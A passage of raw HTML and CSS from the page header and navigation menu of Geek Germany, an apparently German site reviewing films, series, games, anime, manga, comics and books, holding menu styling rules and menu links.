/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-38322 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" 